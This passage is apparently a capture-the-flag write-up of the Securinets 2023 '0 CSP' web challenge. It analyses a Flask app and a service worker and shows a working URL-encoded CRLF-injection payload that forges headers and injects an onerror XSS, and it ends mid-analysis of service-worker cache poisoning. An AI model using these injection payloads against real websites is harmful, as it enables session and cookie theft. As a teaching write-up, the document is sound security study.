0 CSP
Table of Contents
Overview
- Contributor: @siunam, @Foo, @M0ud4, @josefk
- 11 solves / 484 points
- Author: nzeros
- Overall difficulty for me (From 1-10 stars): ★★★★★★★★★★
Background
Flag in admin cookie… Good luck!
Challenge Link: escape.nzeros.me

Enumeration
Home page:

In here, there are 2 pages: "Hello World" and "Securinets".
"Hello World" page:


Burp Suite's HTTP history:
View souce page:
[...]
<script>
const endpointUrl = 'https://testnos.e-health.software/GetToken';
fetch(endpointUrl)
.then(response => {
if (!response.ok) {
throw new Error(`Network response was not ok: ${response.status}`);
}
return response.json();
})
.then(data => {
console.log('Parsed JSON data:', data);
var token = data['token']
var user = data['user']
//const clean = DOMPurify.sanitize(user)
document.body.innerHTML = "hey " + user + " this is your token: " + token
})
.catch(error => {
console.error('Fetch error:', error);
});
</script>
[...]
When we go to GET route /helloworld, it'll first send a CORS (Cross-Origin Resource Sharing) preflight request (OPTIONS method). Basically CORS preflight request is a CORS request that checking the target host (testnos.e-health.software) allows or denies CORS requests.
Then, after the preflight request was done and the target URL allows CORS requests, it'll send a GET request to host testnos.e-health.software with GET parameter userid, with value stranger. If nothing goes wrong, it'll response back a JSON data: {"token":"zSf9VrdkupH3","user":"stranger"}.
Next, it'll send a GET request to /sw.js to host escape.nzeros.me, with GET parameter user value stranger.
The JSON data will be inserted into the <body> element using DOM (Document Object Model)'s innerHTML (sink). However, looks like the user variable DOES NOT get sanitized via DOMPurify library.
Note: DOMPurify is a JavaScript library that sanitizes HTML, MathML and SVG, which will then prevent XSS (Cross-Site Scripting) attacks.
Hmm… Maybe we can exploit DOM-based XSS via user variable (source)??
Note: Source is referring to attacker's controlled variable, sink is a dangerous JavaScript function. In this case,
uservariable will be the source,innerHTMLwill be the sink.
"Securinets" page:

Burp Suite's HTTP history:

Same as "Hello World" page? (I'll explain this later.)
"Network" in Firefox's development tool:

View source page:
[...]
<script>
const endpointUrl = 'https://testnos.e-health.software/securinets';
fetch(endpointUrl)
.then(response => {
if (!response.ok) {
throw new Error(`Network response was not ok: ${response.status}`);
}
return response.json();
})
.then(data => {
console.log('Parsed JSON data:', data);
var paragraphElement = document.createElement('p');
var text = data['message']
//purify text
const clean = DOMPurify.sanitize(text)
var textNode = document.createTextNode(clean);
paragraphElement.appendChild(textNode);
document.body.appendChild(paragraphElement);
})
.catch(error => {
console.error('Fetch error:', error);
});
</script>
[...]
It looks almost the same as the "Hello World" page, this time however, the sink (text) is being sanitized by DOMPurify… So no XSS in here.
In this challenge, we can download a file:
┌[siunam♥Mercury]-(~/ctf/Securinets-CTF-Quals-2023/Web-Exploitation/0-CSP)-[2023.08.07|11:14:44(HKT)]
└> file app.py
app.py: Python script, ASCII text executable
app.py:
import os
import re
from flask import Flask, request, jsonify, escape
import random
import string
import requests
app = Flask(__name__)
url = os.environ.get("URL_BOT")
user_tokens = {}
headers = {
'Access-Control-Allow-Origin': '*',
'Access-Control-Allow-Methods': 'POST, GET, OPTIONS',
'Access-Control-Allow-Headers': ' *',
'Access-Control-Max-Age': '3600',
}
def use_regex(input_text):
pattern = re.compile(r"https://escape.nzeros.me/", re.IGNORECASE)
return pattern.match(input_text)
def generate_token():
return ''.join(random.choices(string.ascii_letters + string.digits, k=12))
@app.route('/reporturl', methods=['POST', 'OPTIONS'])
def report():
if request.method == "OPTIONS":
return '', 200, headers
if request.method == "POST":
link = request.form['link']
if not use_regex(link):
return "wrong url format", 200, headers
obj = {'url': link}
# send to bot
x = requests.post(url, json=obj)
if (x.content == b'OK'):
return "success!", 200, headers
return "failed to visit", 200, headers
@app.route('/GetToken', methods=['GET', 'OPTIONS'])
def get_token():
if request.method == "OPTIONS":
return '', 200, headers
try:
new_header: dict[str, str | bytes] = dict(headers)
userid = request.args.get("userid")
if not userid:
return jsonify({'error': 'Missing userid'}), 400, headers
if userid in user_tokens:
token = user_tokens[userid]
else:
token = generate_token()
user_tokens[userid] = token
new_header["Auth-Token-" +
userid] = token
return jsonify({'token': token, 'user': str(escape(userid))[:110]}), 200, new_header
except Exception as e:
return jsonify({'error': f'Something went wrong {e}'}), 500, headers
@app.route('/securinets', methods=['GET', 'OPTIONS'])
def securinets():
if request.method == "OPTIONS":
return "", 200, headers
token = None
for key, value in request.headers.items():
if 'Auth-Token-' in key:
token_name = key[len('Auth-Token-'):]
token = request.headers.get('Auth-Token-'+token_name)
if not token:
return jsonify({'error': 'Missing Auth-Token header', }), 401, headers
if token in user_tokens.values():
return jsonify({'message': f'Welcome to Securinets. {token_name}'}), 200, headers
else:
return jsonify({'error': 'Invalid token or user not found'}), 403, headers
if __name__ == '__main__':
app.run(host="0.0.0.0", port="5000", debug=False)
In here, we can see that there are a few routes:
/reporturl, we can send a link to the bot/GetToken, when GET parameteruseridis provided, if the previoususer_tokenis found, use that previous token. Otherwise, generate a new user token and append a new response headerAuth-Token-<userid>: <token>. Please note thatuseridisescaped by Flask/securinets, retrieve the user token whenAuth-Token-is given in the request header. If user token is retrieved, response back with the token name (Refer touseridin/GetToken) as JSON data
Another weird thing I've noticed is that the /reporturl's regular expression pattern is flawed:
pattern = re.compile(r"https://escape.nzeros.me/", re.IGNORECASE)
Those . are not escaped (It should be \.), so if we can purchase a domain like escape-nzeros.me, it'll pass the regular expression check, because . is regular expression means matching any characters.
However, I don't think that's the right path, as I believe no CTFs will require you to buy a domain in order to complete the challenge? Like, what if all possible domains are purchased by the players? XD
Anyway, the /GetToken route is actually escaping the userid in response header Auth-Token-<userid>: <token>. Hmm… Looks like we can only perform XSS in token because it's not escaped at all??
Note: Please be reminded that this
app.pyis running on hosttestnos.e-health.software, NOTescape.nzeros.me. (You can tell that because of the missing/helloworldroute.)
Exploitation
So, maybe we can inject arbitrary response header via Auth-Token-<userid>? This is because userid is controlled by us:

After fumbling around, we can do that via CRLF (Carriage Return (\r, %0d in URL encoding), Line Feed (\n, %0a in URL encoding), aka a new line character) injection:

But… What can we do with CRLF injection??
If you learned a little bit HTTP request smuggling, you'll know that by providing 2 CRLFs, you'll end the response header. After that, you can provide the actual response data:

Ah ha! Now we can overwrite the token's value, so that it'll contain our evil XSS payload!

Note: I messed up with the JSON data, it should be
{"token":"<img src=errorpls onerror=alert(document.domain)>"}XD
However, it still contains the real user token JSON data…
To solve this, we can overwrite the Content-Length response header!
Get the XSS payload's length:
┌[siunam♥Mercury]-(~/ctf/Securinets-CTF-Quals-2023/Web-Exploitation/0-CSP)-[2023.08.07|12:23:23(HKT)]
└> python3
[...]
>>> xssPayload = '''{"token", "<img src=errorpls onerror=alert(document.domain)"}'''
>>> len(xssPayload)
61

Update: Umm… Actually you don't need to inject the
Content-Lengthresponse header, this is my mistake, see ## Update.
Nice! We can intercept the /GetToken route's request and modify the userid GET parameter's value to the XSS payload in /helloworld route in host escape.nzeros.me:
/GetToken?userid=overwriteUserid%3a%20foobar%0d%0aContent-Length%3a%2061%0d%0a%0d%0a%7b%22token%22%3a%22%3cimg%20src%3derrorpls%20onerror%3dalert(document.domain)%3e%22%7d

Then I waited for a few minutes:

What?? The Content-Length response header should do the job right?
Eventually, I retried a bunch of times, and the XSS payload did worked:

However, we got a big problem: How can we deliver this XSS payload to the bot on host escape.nzeros.me? If we can't, it's just a self-XSS…
Then, I wonder what's that sw.js JavaScript file doing in /helloworld and /securinets route…
In the home page (/), we can view the source page:
[...]
<script>
const ServiceWorkerReg = async () => {
console.log("[ServiceWorkerReg] enter")
if ('serviceWorker' in navigator) {
console.log("[ServiceWorkerReg] serviceworker in navigator")
try {
const params = new URLSearchParams(window.location.search);
console.log("[ServiceWorkerReg] registering")
const reg = await navigator.serviceWorker.register(
`sw.js?user=${params.get("user") ?? 'stranger'}`,
{
scope: './',
}
);
loaded = true;
console.log("[ServiceWorkerReg] registered")
console.log(reg)
if (reg.installing) {
console.log('Service worker installing');
} else if (reg.waiting) {
console.log('Service worker installed');
} else if (reg.active) {
console.log('Service worker active');
}
} catch (error) {
console.error(`Registration failed with ${error}`);
}
}
else {
console.log("browser doesn't support sw")
}
};
console.log("app.js")
ServiceWorkerReg();
var loaded;
</script>
<!-- <script type="module" src="app.js"></script> -->
[...]
This JavaScript will check serviceWorker exists in navigator object. Then, if it exists, find the GET parameter user's value, register a new Service Worker to sw.js?user=<user>. If not found, the default value will be stranger.
Wait, hold up… What's Service Worker (SW) in JavaScript?? I never heard that before.
So, after some research, we know that JavaScript is a single-threaded programming language, in order to increase the client-side performance, Service Worker API is introduced.
Service Worker API will run on a different thread, so that when JavaScript is running, Service Worker will also run at the same time. Also, Service Worker is an event-driven worker, and it can do a lot of caching.
The process of having a Service Worker on the client-side is:
- Registration
- Download
- Install
- Activate
In our case, the Service Worker will do the above processes in /:

With the above information, let's read the sw.js JavaScript code!
Since Service Worker is an event-driven worker, we can just focus on the fetch event listener:
const params = new URLSearchParams(self.location.search)
const userId = params.get("user")
const serverURL = `https://testnos.e-health.software/GetToken?userid=${userId}`;
async function getToken() {
const myHeaders = new Headers();
myHeaders.append('Content-Type', 'application/json');
const myRequest = new Request(serverURL, {
method: 'GET',
headers: myHeaders,
});
try {
const response = await fetch(myRequest);
if (!response.ok) {
throw new Error('Network response was not ok');
}
const responseFromCache = await caches.match(myRequest);
if (responseFromCache) {
const data = await responseFromCache.json();
return data.token;
}
putInCache(myRequest, response.clone())
const data = await response.json();
return data.token;
} catch (error) {
console.error('Error fetching token:', error.message);
return null;
}
}
[...]
const cacheFirst = async ({ request, preloadResponsePromise, fallbackUrl }) => {
if ((request.url.indexOf('http') === -1)) return;
const responseFromCache = await caches.match(request);
if (responseFromCache) {
return responseFromCache;
}
const preloadResponse = await preloadResponsePromise;
if (preloadResponse) {
console.info('using preload response', preloadResponse);
putInCache(request, preloadResponse.clone());
return preloadResponse;
}
try {
const token = await getToken()
const responseFromNetwork = await fetchDataWithToken(token, request.clone());
putInCache(request, responseFromNetwork.clone());
return responseFromNetwork;
} catch (error) {
console.log(error)
const fallbackResponse = await caches.match(fallbackUrl);
if (fallbackResponse) {
return fallbackResponse;
}
return new Response('Network error happened', {
status: 408,
headers: { 'Content-Type': 'text/plain' },
});
}
};
[...]
self.addEventListener('fetch', (event) => {
let req = null
if (event.request.url.endsWith('/GetToken')) {
req = new Request(serverURL, event.request)
}
event.respondWith(
cacheFirst({
request: req ?? event.request,
preloadResponsePromise: event.preloadResponse,
fallbackUrl: './securinets.png',
})
);
});
When there's a fetch() method is being called, it'll:
- If the request URL ends with
/GetToken:- Send a GET request to
https://testnos.e-health.software/GetToken?userid=${userId}, and cache the response
- Send a GET request to
- If it's not ends with
/GetToken, cache the request
Hmm… What can we do with caching… Maybe web cache poisoning in Service Worker?
After poking around at the navigator.serviceWorker, I found the scriptURL property:

According to mdn web docs, scriptURL property is the ServiceWorker serialized script URL defined as part of ServiceWorkerRegistration. It must be on the same origin as the document that registers the ServiceWorker.
So, if we register a Service Worker that has user GET parameter, we can control the fetch() method's /GetToken's userid GET parameter's value??
